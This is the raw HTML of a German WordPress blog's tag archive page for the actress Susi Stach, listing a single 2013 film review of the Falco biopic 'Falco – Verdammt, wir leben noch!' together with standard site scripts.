<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17804"><a href="https://www.shitesite.de/category/ich/">Ich</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17804 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17805"><a href="https://www.shitesite.de/category/ich/bio/">Bio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17806"><a href="https://www.shitesite.de/category/ich/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27080"><a rel="privacy-policy" href="https://www.shitesite.de/ich/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">
	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Schlagwort: <span>Susi Stach</span></h1>				</header><!-- .page-header -->

					
			
			<div id="blog-entries" class="blog-wrap clearfix grid-style th-grid-2">

				
				
				
					
					

<article id="post-15770" class="bam-entry clearfix grid-entry th-col-1 post-15770 post type-post status-publish format-standard hentry category-film category-filmkritik tag-biopic tag-christian-tramitz tag-falco tag-falco-verdammt tag-grace-jones tag-julian-sharp tag-katja-gerstl tag-manuel-rubey tag-musik tag-nina-hartmann tag-patricia-aulitzky tag-susi-stach tag-thomas-roth tag-wir-leben-noch">

	
	<div class="blog-entry-inner clearfix">

		
		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://www.shitesite.de/category/film/" rel="category tag">Film</a> / <a href="https://www.shitesite.de/category/film/filmkritik/" rel="category tag">Kritiken</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.shitesite.de/draufgeschaut-falco-verdammt-wir-leben-noch/" rel="bookmark">Falco – Verdammt, wir leben noch!</a></h2>					<div class="entry-meta">
						<span class="posted-on"><i class="far fa-clock"></i><a href="https://www.shitesite.de/draufgeschaut-falco-verdammt-wir-leben-noch/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2013-10-01T18:53:35+00:00">1. Oktober 2013</time><time class="updated" datetime="2018-09-15T08:45:23+00:00">15. September 2018</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>&#8222;Falco – Verdammt wir leben noch!&#8220; ist trotz einiger Klischees eine erhellende, gelegentlich sogar einfühlsame Annäherung an Österreichs größten Popstar.</p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-15770 -->

					
				
			</div><!-- #blog-entries -->

			
			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section><section id="categories-5" class="widget widget_categories"><h4 class="widget-title">Kategorien</h4><form action="https://www.shitesite.de" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="1">Allgemein&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="12">Bücher&nbsp;&nbsp;(569)</option>
	<option class="level-1" value="9799">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(559)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Lesungen&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="16">Film&nbsp;&nbsp;(1.386)</option>
	<option class="level-1" value="9800">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(1.318)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;TV&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="19">Ich&nbsp;&nbsp;(94)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Bio&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Blog&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="7">Musik&nbsp;&nbsp;(3.366)</option>
	<option class="level-1" value="9798">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Konzerte&nbsp;&nbsp;(177)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(2.804)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Listicles&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="3576">&nbsp;&nbsp;&nbsp;News&nbsp;&nbsp;(243)</option>
	<option class="level-0" value="3">Non-Pop&nbsp;&nbsp;(264)</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;Artikel&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Kommentare&nbsp;&nbsp;(136)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="calendar-5" class="widget widget_calendar"><h4 class="widget-title">Kalender</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Januar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Montag">M</th>
		<th scope="col" aria-label="Dienstag">D</th>
		<th scope="col" aria-label="Mittwoch">M</th>
		<th scope="col" aria-label="Donnerstag">D</th>
		<th scope="col" aria-label="Freitag">F</th>
		<th scope="col" aria-label="Samstag">S</th>
		<th scope="col" aria-label="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td><a href="https://www.shitesite.de/2026/01/07/" aria-label="Beiträge veröffentlicht am 7. January 2026">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.shitesite.de/2025/12/">&laquo; Dez.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
						<section id="search-5" class="widget widget_search"><h4 class="widget-title">Suche</h4><form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section>					</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://www.shitesite.de/" title="Shitesite" >Shitesite</a>.
					Mit Stolz präsentiert von <a href="https://wordpress.org" target="_blank">WordPress</a> und <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.shitesite.de/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://www.shitesite.de/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shitesite.de/wp-includes/js/wp-emoji-release.min.js?ver=f1b2509ca98814a44613d0e3d9ccfed2"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shitesite.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>